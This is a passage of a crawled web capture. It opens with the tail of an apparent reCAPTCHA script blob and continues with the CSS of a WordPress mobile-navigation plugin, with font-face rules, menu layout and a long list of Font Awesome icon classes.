DosKNw63DlMONAMOAwrEWasKOUcK4w6HDgzY7AUfDvmrDrh/DmMKFw43CncOjwqlTwpUWc0rCryzCpHbDhRXDusOBw4YuT8KdwqVbSsKRG8O8AsOsw7/[base64]/DiEQJPcKVwqPDu3Z+w65FJ8Opw50EKsK+LRAqw4RcWMKtMB04w6cawrkww7BUNgICISLDiMKLAirCoDsXw4rCksK5w77Drn/DmV3CosKDw6gow6XDrGp2KMOvw6ksw7LCoxPCgQrDlcKxwrfCjzPDicOUwp3CvDLDq8O3woLDjcK6wrXDjAAcWsOHw5ccw5rCucOMQ2zCrcODC0/DsQTCgjstwrLDtAHDsnLDusKLEULCq8KKw6dzXsK4Bgk9HRfDqxUYw75bBjfDmkbDgMOCw6Yxw5huw5V/EsO/wqllFMKFwoE6aQYJwqfDicO7OsOeSRQ6wo5kccKVwqklEhdjw5HDv8O8w5gpXGfCmMOTIsOlw4bCvsKxw7LDjGHCq8K4GQfDt1LCh2XDsjx3McO1wpXCvyjCiXoYWQvDsAc/w6jDoMOdKkc5w5R0woo2wrzCvMOcw7YAwpknwoHDkMKDDcOSQMO/FcO2wqLChMKHwoUvQ8OvXGd1w6LCpcKfNlR+HmNYZktSw4fCilMdBQUYbEPDnzDCjDvCtXIawo3DrS4Vw5fCjyTClsKaw7QEKgQ8BcKGHkjDvcO2wqouYgDCincxw4/DlsKPBsORAXvChBYawqlFwo4aHcK+FsOqw4jDj8KXwpdRQiseIQPDqR7DonjDoMOswod6a8Kxwr/DoSsDPn7Dpm3DhsKdw53DmTIaw4nCi8OaJMKCE0UgwrfCq2MPwrh3TcOCwo/[base64]/w5lew5BdMsO4QXPCgsO4B8KzX8OgHDDCu8ORwrjCgcODZnxaw5LDvgM3HQ3Cp13DuzYvw5jDpA/[base64]/CoBQfw49Rw78wwpnDjS9LERBpHsKpS8KAFcKIfHYVZMOmwqzDqcOAw5g5DMK9PsKVw5XCqMONKsOBw7fDiHE/I8KlTWYUcsK0wpZaRW3DsMKMwpFcC0B0wqtpMMKBw5VKT8ONw7rDkFkaP3w/w4ZgwpUoODQCesOyI8KHGgPCmMO9wrHCgBtOKsOcC0QIwqnCmcKqLsKYJcOZwqVDwrzCsgwewq1kYVTDuj8Lw4UpLn/[base64]/ChEhwfsOKSsOwwpF/w7bDsQ/DpsOJYcOWw6AkUTY2w6gLwq05QsOww51xFA0sw6fCsFYPD8Ogd0jCizBpwrZ+Wg7DnMKBDsKWwqbCuCwcworCo8OWVlHDi04Lw5ckMMKmC8OiVQNOBsKUw4TCoMOLZVk4aioUw5TCnzfChh/DpsKzW2gCI8KKRcOGwp9EL8Oaw67CuTHCilXCiS3Cp2NfwoBsVV1qw4DCh8KzdkDDnMOuw67CmnV9wop4w6zDihfCqMOTIMK3wpfDsMK3w7XCgH3DusOJwrFoGFXDmsKawp3DigJww5NJBCXCkA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdNo9gUAAAAAOIs2BydxfTh0Gr3d4_JnjQtCFJX\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.dianerussell.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kHQSfuJJOUKE/se80vWeO0kgCyMbyViYy4ibsd5crmE\\u003d\x22,1,0,null,1,1768978039216,0,0,[121,146,219,139],null,[29,55,85,136,92],\x22RC-VhwYYbb34EC_4w\x22,null,null,null,null,null,\x220dAFcWeA6NzK5qybHJuTpFy9esTHtskgn8CBUeoMPikrr41JUnnl57BITB_PG41A66UUQH0pryKnIQdurM89NHrnMghPepy9kikQ\x22,1769060839404]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/css/mobile.nav.frontend.css?ver=6.9
body_size: 27427
content:
/*
Basic font for the plugin
 */
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600);



/*
Icons from icon font  - setup
 */
@font-face {
	font-family: 'sdrn';
	src:url('../fonts/sdrn.eot');
	src:url('../fonts/sdrn.eot?#iefix') format('embedded-opentype'),
		url('../fonts/sdrn.woff') format('woff'),
		url('../fonts/sdrn.ttf') format('truetype'),
		url('../fonts/sdrn.svg#sdrn') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'fontawesome';
	src:url('../fonts/font/fontawesome-webfont.eot');
	src:url('../fonts/font/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
		url('../fonts/font/fontawesome-webfont.woff') format('woff'),
		url('../fonts/font/fontawesome-webfont.ttf') format('truetype'),
		url('../fonts/font/fontawesome-webfont.svg#fontawesome-webfont') format('svg');
	font-weight: normal;
	font-style: normal;
}

#sdrn_menu .sdrn_icon:before, #sdrn_bar [data-icon]:before {
	font-family: 'sdrn';
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}





/*
Some  setup
 */
#sdrn_bar,
#sdrn_bar *,
#sdrn_menu,
#sdrn_menu * {
  /* reset */
  margin:0;
  padding:0;
  -moz-box-sizing: border-box!important;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important;
	font-family: "Times New Roman", Times, serif;
  list-style:none;
  text-align:left;
  font-size:100%;
  font-weight:normal;
}
#sdrn_menu img, #sdrn_bar img {
  border:0; border:none;
}

.sdrn_clear {
	clear: both !important;
    display: block !important;
    height: 1px !important;
    margin: -1px 0 0 !important;
    width: 1px !important;
}



/*
The top Bar that shows/hides the menu
 */
#sdrn_bar {
	position:fixed;
	top:0px;
	left:0px;
	background: #0D0D0D;
	padding:10px 16px;
	width:100%;
	display: none;
	cursor: pointer;
	z-index: 99998;
	overflow: hidden;
	height:42px;
	display: none;
}
#sdrn_bar .menu_title {
	color:#f2f2f2;
	font-weight: 400;
	font-size: 20px;
	line-height: 20px;
}
#sdrn_bar .bar_logo {
  border:0px;
  border:none;
  margin:0xp;
  padding:0px;
  margin-top: -13px;
  padding-left: 8px;
  padding-right: 8px;
  width:auto;
  height: 25px;
  position: absolute;
  left: auto;
  right:auto;
  top:50%;
}
/* font icon */
#sdrn_bar .sdrn_icon_menu {
	color:#f2f2f2;
	margin-right:5px;
}
/* html icon */
#sdrn_bar .sdrn_ic {
	width: 20px;
	height: 22px;
	overflow: hidden;
	float: left;
	margin-right: 16px;
	padding-top: 2px;
  position: relative;
}
#sdrn_bar .sdrn_ic span {
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
	display: block;
  position: absolute;
	width: 20px;
	height: 4px;
  left: 0px;
	background: #f2f2f2;
}
#sdrn_bar .sdrn_ic_1 {
  top:0px;
}
#sdrn_bar .sdrn_ic_2 {
  top:7px;
}
#sdrn_bar .sdrn_ic_3 {
  top:14px;
}
#sdrn_bar.menu_is_opened .sdrn_ic_1 {
  top:-10px;
}
#sdrn_bar.menu_is_opened .sdrn_ic_2 {
  top:9px!important;
  -webkit-transform: rotate(45deg);
     -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
       -o-transform: rotate(45deg);
          transform: rotate(45deg);
          zoom:1;
}
#sdrn_bar.menu_is_opened .sdrn_ic_3 {
  top:9px!important;
  -webkit-transform: rotate(-45deg);
     -moz-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
       -o-transform: rotate(-45deg);
          transform: rotate(-45deg);
          zoom:1;
}



body { position: relative!important; }




#sdrn_menu.top {
	top:0px;
	left:0px;
	width:100%;
	display: none;
	position: relative;
}
#sdrn_menu.left, #sdrn_menu.right {
    display: none;
    position: absolute;
    position: fixed;
    top: 0px;
    height: 100%;
    z-index: 99997;
    overflow-x: none;
    overflow-y: auto;
    background: #2E2E2E;
}
#sdrn_menu.left ul#sdrn_menu_ul, #sdrn_menu.right ul#sdrn_menu_ul {
	padding-top: 42px;
}










/*1st level*/
#sdrn_menu ul {
	margin:0px;
	padding:0px;
	display: block;
	width:100%;
	position: relative;
	list-style: none;
}
#sdrn_menu ul li {
	display: block;
	list-style: none;
}

#sdrn_menu ul li a, #sdrn_menu ul li a:hover {
	border-bottom:1px solid #131212;
	border-top:1px solid #474747;
	display: block;
	color:#D3D3D3;
	padding: 13px 14px;
	font-size:14px;
	margin:0px;
	text-decoration: none;
}


/*********/
#sdrn_menu.sdrn_levels ul li {
	display: block;
	overflow: hidden;
	border-bottom:1px solid #131212;
	border-top:1px solid #474747;
	width:100%;
	position: relative;
}
#sdrn_menu.sdrn_levels ul li a{
	float: left;
	border: none;

}
#sdrn_menu.sdrn_levels a.sdrn_parent_item {
	border-left:1px solid #474747;
	margin-left: 44px;
}
#sdrn_menu .sdrn_icon_par {
	position: relative;
	display: block;
	color: #CFCFCF;
	width: 46px;
	padding: 13px 14px 10px 14px;
	cursor: pointer;
	float: left;
	position: absolute;
	top:0px;
	left:0px;
}



#sdrn_menu .sdrn_no_border_bottom {
	border-bottom: none!important;
}

#sdrn_menu.sdrn_levels ul li ul { border-top:1px solid #131212;}

#sdrn_menu.sdrn_levels ul li ul li { padding-left:44px;}

#sdrn_menu.sdrn_levels ul li ul li ul li { padding-left:88px;}

#sdrn_menu.sdrn_levels ul li ul li ul li ul li { padding-left:132px;}

#sdrn_menu.sdrn_levels ul li ul li ul li ul li ul li { padding-left:176px;}


#sdrn_menu.sdrn_levels ul li ul li.sdrn_parent_item_li { padding-left:0px;}
#sdrn_menu.sdrn_levels ul li ul li.sdrn_parent_item_li .sdrn_icon_par { margin-left:44px;}
#sdrn_menu.sdrn_levels ul li ul li.sdrn_parent_item_li a.sdrn_parent_item { margin-left: 88px;}

#sdrn_menu.sdrn_levels ul li ul li ul li.sdrn_parent_item_li { padding-left:0px;}
#sdrn_menu.sdrn_levels ul li ul li ul li.sdrn_parent_item_li .sdrn_icon_par { margin-left:88px;}
#sdrn_menu.sdrn_levels ul li ul li ul li.sdrn_parent_item_li a.sdrn_parent_item { margin-left: 132px;}

#sdrn_menu.sdrn_levels ul li ul li ul li ul li.sdrn_parent_item_li { padding-left:0px;}
#sdrn_menu.sdrn_levels ul li ul li ul li ul li.sdrn_parent_item_li .sdrn_icon_par { margin-left:132px;}
#sdrn_menu.sdrn_levels ul li ul li ul li ul li.sdrn_parent_item_li a.sdrn_parent_item { margin-left: 176px;}

#sdrn_menu.sdrn_levels ul li ul li ul li ul li ul li.sdrn_parent_item_li { padding-left:0px;}
#sdrn_menu.sdrn_levels ul li ul li ul li ul li ul li.sdrn_parent_item_li .sdrn_icon_par { margin-left:176px;}
#sdrn_menu.sdrn_levels ul li ul li ul li ul li ul li.sdrn_parent_item_li a.sdrn_parent_item { margin-left: 220px;}
/********/




.icon_default.sdrn_icon_par:before {
	content:"t";
}


.icon_default.sdrn_par_opened:before {
	content:"o";
}

.icon-glass:before {
  content: "\f000"!important;
}
.icon-music:before {
  content: "\f001"!important;
}
.icon-search:before {
  content: "\f002"!important;
}
.icon-envelope-alt:before {
  content: "\f003"!important;
}
.icon-heart:before {
  content: "\f004"!important;
}
.icon-star:before {
  content: "\f005"!important;
}
.icon-star-empty:before {
  content: "\f006"!important;
}
.icon-user:before {
  content: "\f007"!important;
}
.icon-film:before {
  content: "\f008"!important;
}
.icon-th-large:before {
  content: "\f009"!important;
}
.icon-th:before {
  content: "\f00a"!important;
}
.icon-th-list:before {
  content: "\f00b"!important;
}
.icon-ok:before {
  content: "\f00c"!important;
}
.icon-remove:before {
  content: "\f00d"!important;
}
.icon-zoom-in:before {
  content: "\f00e"!important;
}
.icon-zoom-out:before {
  content: "\f010"!important;
}
.icon-power-off:before,
.icon-off:before {
  content: "\f011"!important;
}
.icon-signal:before {
  content: "\f012"!important;
}
.icon-gear:before,
.icon-cog:before {
  content: "\f013"!important;
}
.icon-trash:before {
  content: "\f014"!important;
}
.icon-home:before {
  content: "\f015"!important;
}
.icon-file-alt:before {
  content: "\f016"!important;
}
.icon-time:before {
  content: "\f017"!important;
}
.icon-road:before {
  content: "\f018"!important;
}
.icon-download-alt:before {
  content: "\f019"!important;
}
.icon-download:before {
  content: "\f01a"!important;
}
.icon-upload:before {
  content: "\f01b"!important;
}
.icon-inbox:before {
  content: "\f01c"!important;
}
.icon-play-circle:before {
  content: "\f01d"!important;
}
.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e"!important;
}
.icon-refresh:before {
  content: "\f021"!important;
}
.icon-list-alt:before {
  content: "\f022"!important;
}
.icon-lock:before {
  content: "\f023"!important;
}
.icon-flag:before {
  content: "\f024"!important;
}
.icon-headphones:before {
  content: "\f025"!important;
}
.icon-volume-off:before {
  content: "\f026"!important;
}
.icon-volume-down:before {
  content: "\f027"!important;
}
.icon-volume-up:before {
  content: "\f028"!important;
}
.icon-qrcode:before {
  content: "\f029"!important;
}
.icon-barcode:before {
  content: "\f02a"!important;
}
.icon-tag:before {
  content: "\f02b"!important;
}
.icon-tags:before {
  content: "\f02c"!important;
}
.icon-book:before {
  content: "\f02d"!important;
}
.icon-bookmark:before {
  content: "\f02e"!important;
}
.icon-print:before {
  content: "\f02f"!important;
}
.icon-camera:before {
  content: "\f030"!important;
}
.icon-font:before {
  content: "\f031"!important;
}
.icon-bold:before {
  content: "\f032"!important;
}
.icon-italic:before {
  content: "\f033"!important;
}
.icon-text-height:before {
  content: "\f034"!important;
}
.icon-text-width:before {
  content: "\f035"!important;
}
.icon-align-left:before {
  content: "\f036"!important;
}
.icon-align-center:before {
  content: "\f037"!important;
}
.icon-align-right:before {
  content: "\f038"!important;
}
.icon-align-justify:before {
  content: "\f039"!important;
}
.icon-list:before {
  content: "\f03a"!important;
}
.icon-indent-left:before {
  content: "\f03b"!important;
}
.icon-indent-right:before {
  content: "\f03c"!important;
}
.icon-facetime-video:before {
  content: "\f03d"!important;
}
.icon-picture:before {
  content: "\f03e"!important;
}
.icon-pencil:before {
  content: "\f040"!important;
}
.icon-map-marker:before {
  content: "\f041"!important;
}
.icon-adjust:before {
  content: "\f042"!important;
}
.icon-tint:before {
  content: "\f043"!important;
}
.icon-edit:before {
  content: "\f044"!important;
}
.icon-share:before {
  content: "\f045"!important;
}
.icon-check:before {
  content: "\f046"!important;
}
.icon-move:before {
  content: "\f047"!important;
}
.icon-step-backward:before {
  content: "\f048"!important;
}
.icon-fast-backward:before {
  content: "\f049"!important;
}
.icon-backward:before {
  content: "\f04a"!important;
}
.icon-play:before {
  content: "\f04b"!important;
}
.icon-pause:before {
  content: "\f04c"!important;
}
.icon-stop:before {
  content: "\f04d"!important;
}
.icon-forward:before {
  content: "\f04e"!important;
}
.icon-fast-forward:before {
  content: "\f050"!important;
}
.icon-step-forward:before {
  content: "\f051"!important;
}
.icon-eject:before {
  content: "\f052"!important;
}
.icon-chevron-left:before {
  content: "\f053"!important;
}
.icon-chevron-right:before {
  content: "\f054"!important;
}
.icon-plus-sign:before {
  content: "\f055"!important;
}
.icon-minus-sign:before {
  content: "\f056"!important;
}
.icon-remove-sign:before {
  content: "\f057"!important;
}
.icon-ok-sign:before {
  content: "\f058"!important;
}
.icon-question-sign:before {
  content: "\f059"!important;
}
.icon-info-sign:before {
  content: "\f05a"!important;
}
.icon-screenshot:before {
  content: "\f05b"!important;
}
.icon-remove-circle:before {
  content: "\f05c"!important;
}
.icon-ok-circle:before {
  content: "\f05d"!important;
}
.icon-ban-circle:before {
  content: "\f05e"!important;
}
.icon-arrow-left:before {
  content: "\f060"!important;
}
.icon-arrow-right:before {
  content: "\f061"!important;
}
.icon-arrow-up:before {
  content: "\f062"!important;
}
.icon-arrow-down:before {
  content: "\f063"!important;
}
.icon-mail-forward:before,
.icon-share-alt:before {
  content: "\f064"!important;
}
.icon-resize-full:before {
  content: "\f065"!important;
}
.icon-resize-small:before {
  content: "\f066"!important;
}
.icon-plus:before {
  content: "\f067"!important;
}
.icon-minus:before {
  content: "\f068"!important;
}
.icon-asterisk:before {
  content: "\f069"!important;
}
.icon-exclamation-sign:before {
  content: "\f06a"!important;
}
.icon-gift:before {
  content: "\f06b"!important;
}
.icon-leaf:before {
  content: "\f06c"!important;
}
.icon-fire:before {
  content: "\f06d"!important;
}
.icon-eye-open:before {
  content: "\f06e"!important;
}
.icon-eye-close:before {
  content: "\f070"!important;
}
.icon-warning-sign:before {
  content: "\f071"!important;
}
.icon-plane:before {
  content: "\f072"!important;
}
.icon-calendar:before {
  content: "\f073"!important;
}
.icon-random:before {
  content: "\f074"!important;
}
.icon-comment:before {
  content: "\f075"!important;
}
.icon-magnet:before {
  content: "\f076"!important;
}
.icon-chevron-up:before {
  content: "\f077"!important;
}
.icon-chevron-down:before {
  content: "\f078"!important;
}
.icon-retweet:before {
  content: "\f079"!important;
}
.icon-shopping-cart:before {
  content: "\f07a"!important;
}
.icon-folder-close:before {
  content: "\f07b"!important;
}
.icon-folder-open:before {
  content: "\f07c"!important;
}
.icon-resize-vertical:before {
  content: "\f07d"!important;
}
.icon-resize-horizontal:before {
  content: "\f07e"!important;
}
.icon-bar-chart:before {
  content: "\f080"!important;
}
.icon-twitter-sign:before {
  content: "\f081"!important;
}
.icon-facebook-sign:before {
  content: "\f082"!important;
}
.icon-camera-retro:before {
  content: "\f083"!important;
}
.icon-key:before {
  content: "\f084"!important;
}
.icon-gears:before,
.icon-cogs:before {
  content: "\f085"!important;
}
.icon-comments:before {
  content: "\f086"!important;
}
.icon-thumbs-up-alt:before {
  content: "\f087"!important;
}
.icon-thumbs-down-alt:before {
  content: "\f088"!important;
}
.icon-star-half:before {
  content: "\f089"!important;
}
.icon-heart-empty:before {
  content: "\f08a"!important;
}
.icon-signout:before {
  content: "\f08b"!important;
}
.icon-linkedin-sign:before {
  content: "\f08c"!important;
}
.icon-pushpin:before {
  content: "\f08d"!important;
}
.icon-external-link:before {
  content: "\f08e"!important;
}
.icon-signin:before {
  content: "\f090"!important;
}
.icon-trophy:before {
  content: "\f091"!important;
}
.icon-github-sign:before {
  content: "\f092"!important;
}
.icon-upload-alt:before {
  content: "\f093"!important;
}
.icon-lemon:before {
  content: "\f094"!important;
}
.icon-phone:before {
  content: "\f095"!important;
}
.icon-unchecked:before,
.icon-check-empty:before {
  content: "\f096"!important;
}
.icon-bookmark-empty:before {
  content: "\f097"!important;
}
.icon-phone-sign:before {
  content: "\f098"!important;
}
.icon-twitter:before {
  content: "\f099"!important;
}
.icon-facebook:before {
  content: "\f09a"!important;
}
.icon-github:before {
  content: "\f09b"!important;
}
.icon-unlock:before {
  content: "\f09c"!important;
}
.icon-credit-card:before {
  content: "\f09d"!important;
}
.icon-rss:before {
  content: "\f09e"!important;
}
.icon-hdd:before {
  content: "\f0a0"!important;
}
.icon-bullhorn:before {
  content: "\f0a1"!important;
}
.icon-bell:before {
  content: "\f0a2"!important;
}
.icon-certificate:before {
  content: "\f0a3"!important;
}
.icon-hand-right:before {
  content: "\f0a4"!important;
}
.icon-hand-left:before {
  content: "\f0a5"!important;
}
.icon-hand-up:before {
  content: "\f0a6"!important;
}
.icon-hand-down:before {
  content: "\f0a7"!important;
}
.icon-circle-arrow-left:before {
  content: "\f0a8"!important;
}
.icon-circle-arrow-right:before {
  content: "\f0a9"!important;
}
.icon-circle-arrow-up:before {
  content: "\f0aa"!important;
}
.icon-circle-arrow-down:before {
  content: "\f0ab"!important;
}
.icon-globe:before {
  content: "\f0ac"!important;
}
.icon-wrench:before {
  content: "\f0ad"!important;
}
.icon-tasks:before {
  content: "\f0ae"!important;
}
.icon-filter:before {
  content: "\f0b0"!important;
}
.icon-briefcase:before {
  content: "\f0b1"!important;
}
.icon-fullscreen:before {
  content: "\f0b2"!important;
}
.icon-group:before {
  content: "\f0c0"!important;
}
.icon-link:before {
  content: "\f0c1"!important;
}
.icon-cloud:before {
  content: "\f0c2"!important;
}
.icon-beaker:before {
  content: "\f0c3"!important;
}
.icon-cut:before {
  content: "\f0c4"!important;
}
.icon-copy:before {
  content: "\f0c5"!important;
}
.icon-paperclip:before,
.icon-paper-clip:before {
  content: "\f0c6"!important;
}
.icon-save:before {
  content: "\f0c7"!important;
}
.icon-sign-blank:before {
  content: "\f0c8"!important;
}
.icon-reorder:before {
  content: "\f0c9"!important;
}
.icon-list-ul:before {
  content: "\f0ca"!important;
}
.icon-list-ol:before {
  content: "\f0cb"!important;
}
.icon-strikethrough:before {
  content: "\f0cc"!important;
}
.icon-underline:before {
  content: "\f0cd"!important;
}
.icon-table:before {
  content: "\f0ce"!important;
}
.icon-magic:before {
  content: "\f0d0"!important;
}
.icon-truck:before {
  content: "\f0d1"!important;
}
.icon-pinterest:before {
  content: "\f0d2"!important;
}
.icon-pinterest-sign:before {
  content: "\f0d3"!important;
}
.icon-google-plus-sign:before {
  content: "\f0d4"!important;
}
.icon-google-plus:before {
  content: "\f0d5"!important;
}
.icon-money:before {
  content: "\f0d6"!important;
}
.icon-caret-down:before {
  content: "\f0d7"!important;
}
.icon-caret-up:before {
  content: "\f0d8"!important;
}
.icon-caret-left:before {
  content: "\f0d9"!important;
}
.icon-caret-right:before {
  content: "\f0da"!important;
}
.icon-columns:before {
  content: "\f0db"!important;
}
.icon-sort:before {
  content: "\f0dc"!important;
}
.icon-sort-down:before {
  content: "\f0dd"!important;
}
.icon-sort-up:before {
  content: "\f0de"!important;
}
.icon-envelope:before {
  content: "\f0e0"!important;
}
.icon-linkedin:before {
  content: "\f0e1"!important;
}
.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2"!important;
}
.icon-legal:before {
  content: "\f0e3"!important;
}
.icon-dashboard:before {
  content: "\f0e4"!important;
}
.icon-comment-alt:before {
  content: "\f0e5"!important;
}
.icon-comments-alt:before {
  content: "\f0e6"!important;
}
.icon-bolt:before {
  content: "\f0e7"!important;
}
.icon-sitemap:before {
  content: "\f0e8"!important;
}
.icon-umbrella:before {
  content: "\f0e9"!important;
}
.icon-paste:before {
  content: "\f0ea"!important;
}
.icon-lightbulb:before {
  content: "\f0eb"!important;
}
.icon-exchange:before {
  content: "\f0ec"!important;
}
.icon-cloud-download:before {
  content: "\f0ed"!important;
}
.icon-cloud-upload:before {
  content: "\f0ee"!important;
}
.icon-user-md:before {
  content: "\f0f0"!important;
}
.icon-stethoscope:before {
  content: "\f0f1"!important;
}
.icon-suitcase:before {
  content: "\f0f2"!important;
}
.icon-bell-alt:before {
  content: "\f0f3"!important;
}
.icon-coffee:before {
  content: "\f0f4"!important;
}
.icon-food:before {
  content: "\f0f5"!important;
}
.icon-file-text-alt:before {
  content: "\f0f6"!important;
}
.icon-building:before {
  content: "\f0f7"!important;
}
.icon-hospital:before {
  content: "\f0f8"!important;
}
.icon-ambulance:before {
  content: "\f0f9"!important;
}
.icon-medkit:before {
  content: "\f0fa"!important;
}
.icon-fighter-jet:before {
  content: "\f0fb"!important;
}
.icon-beer:before {
  content: "\f0fc"!important;
}
.icon-h-sign:before {
  content: "\f0fd"!important;
}
.icon-plus-sign-alt:before {
  content: "\f0fe"!important;
}
.icon-double-angle-left:before {
  content: "\f100"!important;
}
.icon-double-angle-right:before {
  content: "\f101"!important;
}
.icon-double-angle-up:before {
  content: "\f102"!important;
}
.icon-double-angle-down:before {
  content: "\f103"!important;
}
.icon-angle-left:before {
  content: "\f104"!important;
}
.icon-angle-right:before {
  content: "\f105"!important;
}
.icon-angle-up:before {
  content: "\f106"!important;
}
.icon-angle-down:before {
  content: "\f107"!important;
}
.icon-desktop:before {
  content: "\f108"!important;
}
.icon-laptop:before {
  content: "\f109"!important;
}
.icon-tablet:before {
  content: "\f10a"!important;
}
.icon-mobile-phone:before {
  content: "\f10b"!important;
}
.icon-circle-blank:before {
  content: "\f10c"!important;
}
.icon-quote-left:before {
  content: "\f10d"!important;
}
.icon-quote-right:before {
  content: "\f10e"!important;
}
.icon-spinner:before {
  content: "\f110"!important;
}
.icon-circle:before {
  content: "\f111"!important;
}
.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112"!important;
}
.icon-github-alt:before {
  content: "\f113"!important;
}
.icon-folder-close-alt:before {
  content: "\f114"!important;
}
.icon-folder-open-alt:before {
  content: "\f115"!important;
}
.icon-expand-alt:before {
  content: "\f116"!important;
}
.icon-collapse-alt:before {
  content: "\f117"!important;
}
.icon-smile:before {
  content: "\f118"!important;
}
.icon-frown:before {
  content: "\f119"!important;
}
.icon-meh:before {
  content: "\f11a"!important;
}
.icon-gamepad:before {
  content: "\f11b"!important;
}
.icon-keyboard:before {
  content: "\f11c"!important;
}
.icon-flag-alt:before {
  content: "\f11d"!important;
}
.icon-flag-checkered:before {
  content: "\f11e"!important;
}
.icon-terminal:before {
  content: "\f120"!important;
}
.icon-code:before {
  content: "\f121"!important;
}
.icon-reply-all:before {
  content: "\f122"!important;
}
.icon-mail-reply-all:before {
  content: "\f122"!important;
}
.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: "\f123"!important;
}
.icon-location-arrow:before {
  content: "\f124"!important;
}
.icon-crop:before {
  content: "\f125"!important;
}
.icon-code-fork:before {
  content: "\f126"!important;
}
.icon-unlink:before {
  content: "\f127"!important;
}
.icon-question:before {
  content: "\f128"!important;
}
.icon-info:before {
  content: "\f129"!important;
}
.icon-exclamation:before {
  content: "\f12a"!important;
}
.icon-superscript:before {
  content: "\f12b"!important;
}
.icon-subscript:before {
  content: "\f12c"!important;
}
.icon-eraser:before {
  content: "\f12d"!important;
}
.icon-puzzle-piece:before {
  content: "\f12e"!important;
}
.icon-microphone:before {
  content: "\f130"!important;
}
.icon-microphone-off:before {
  content: "\f131"!important;
}
.icon-shield:before {
  content: "\f132"!important;
}
.icon-calendar-empty:before {
  content: "\f133"!important;
}
.icon-fire-extinguisher:before {
  content: "\f134"!important;
}
.icon-rocket:before {
  content: "\f135"!important;
}
.icon-maxcdn:before {
  content: "\f136"!important;
}
.icon-chevron-sign-left:before {
  content: "\f137"!important;
}
.icon-chevron-sign-right:before {
  content: "\f138"!important;
}
.icon-chevron-sign-up:before {
  content: "\f139"!important;
}
.icon-chevron-sign-down:before {
  content: "\f13a"!important;
}
.icon-html5:before {
  content: "\f13b"!important;
}
.icon-css3:before {
  content: "\f13c"!important;
}
.icon-anchor:before {
  content: "\f13d"!important;
}
.icon-unlock-alt:before {
  content: "\f13e"!important;
}
.icon-bullseye:before {
  content: "\f140"!important;
}
.icon-ellipsis-horizontal:before {
  content: "\f141"!important;
}
.icon-ellipsis-vertical:before {
  content: "\f142"!important;
}
.icon-rss-sign:before {
  content: "\f143"!important;
}
.icon-play-sign:before {
  content: "\f144"!important;
}
.icon-ticket:before {
  content: "\f145"!important;
}
.icon-minus-sign-alt:before {
  content: "\f146"!important;
}
.icon-check-minus:before {
  content: "\f147"!important;
}
.icon-level-up:before {
  content: "\f148"!important;
}
.icon-level-down:before {
  content: "\f149"!important;
}
.icon-check-sign:before {
  content: "\f14a"!important;
}
.icon-edit-sign:before {
  content: "\f14b"!important;
}
.icon-external-link-sign:before {
  content: "\f14c"!important;
}
.icon-share-sign:before {
  content: "\f14d"!important;
}
.icon-compass:before {
  content: "\f14e"!important;
}
.icon-collapse:before {
  content: "\f150"!important;
}
.icon-collapse-top:before {
  content: "\f151"!important;
}
.icon-expand:before {
  content: "\f152"!important;
}
.icon-euro:before,
.icon-eur:before {
  content: "\f153"!important;
}
.icon-gbp:before {
  content: "\f154"!important;
}
.icon-dollar:before,
.icon-usd:before {
  content: "\f155"!important;
}
.icon-rupee:before,
.icon-inr:before {
  content: "\f156"!important;
}
.icon-yen:before,
.icon-jpy:before {
  content: "\f157"!important;
}
.icon-renminbi:before,
.icon-cny:before {
  content: "\f158"!important;
}
.icon-won:before,
.icon-krw:before {
  content: "\f159"!important;
}
.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a"!important;
}
.icon-file:before {
  content: "\f15b"!important;
}
.icon-file-text:before {
  content: "\f15c"!important;
}
.icon-sort-by-alphabet:before {
  content: "\f15d"!important;
}
.icon-sort-by-alphabet-alt:before {
  content: "\f15e"!important;
}
.icon-sort-by-attributes:before {
  content: "\f160"!important;
}
.icon-sort-by-attributes-alt:before {
  content: "\f161"!important;
}
.icon-sort-by-order:before {
  content: "\f162"!important;
}
.icon-sort-by-order-alt:before {
  content: "\f163"!important;
}
.icon-thumbs-up:before {
  content: "\f164"!important;
}
.icon-thumbs-down:before {
  content: "\f165"!important;
}
.icon-youtube-sign:before {
  content: "\f166"!important;
}
.icon-youtube:before {
  content: "\f167"!important;
}
.icon-xing:before {
  content: "\f168"!important;
}
.icon-xing-sign:before {
  content: "\f169"!important;
}
.icon-youtube-play:before {
  content: "\f16a"!important;
}
.icon-dropbox:before {
  content: "\f16b"!important;
}
.icon-stackexchange:before {
  content: "\f16c"!important;
}
.icon-instagram:before {
  content: "\f16d"!important;
}
.icon-flickr:before {
  content: "\f16e"!important;
}
.icon-adn:before {
  content: "\f170"!important;
}
.icon-bitbucket:before {
  content: "\f171"!important;
}
.icon-bitbucket-sign:before {
  content: "\f172"!important;
}
.icon-tumblr:before {
  content: "\f173"!important;
}
.icon-tumblr-sign:before {
  content: "\f174"!important;
}
.icon-long-arrow-down:before {
  content: "\f175"!important;
}
.icon-long-arrow-up:before {
  content: "\f176"!important;
}
.icon-long-arrow-left:before {
  content: "\f177"!important;
}
.icon-long-arrow-right:before {
  content: "\f178"!important;
}
.icon-apple:before {
  content: "\f179"!important;
}
.icon-windows:before {
  content: "\f17a"!important;
}
.icon-android:before {
